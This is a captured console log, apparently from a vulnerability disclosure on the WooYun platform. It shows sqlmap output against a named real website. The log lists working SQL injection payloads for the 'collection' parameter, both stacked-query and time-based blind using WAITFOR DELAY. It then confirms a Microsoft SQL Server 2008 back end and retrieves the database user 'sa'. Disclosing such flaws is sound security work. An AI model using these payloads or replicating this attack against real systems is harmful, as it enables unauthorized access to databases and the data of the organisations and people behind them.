 管理员: C:\windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: collection=D9SbE9mh';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: collection=D9SbE9mh' WAITFOR DELAY '0:0:5'-- avlL
---
[00:04:22] [INFO] testing Microsoft SQL Server
[00:04:22] [INFO] confirming Microsoft SQL Server
[00:04:23] [WARNING] reflective value(s) found and filtering out
[00:04:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[00:04:23] [INFO] fetching current user
[00:04:24] [INFO] retrieved: sa
current user:    'sa'
[00:04:24] [INFO] fetched data logged to text files under 'C:\Users\fyj\.sqlmap\
output\cicpa.wkinfo.com.cn'
[*] shutting down at 00:04:24
D:\Secure Tools\SQLMap v0.9-4086（官方版）>
www.wooyun.org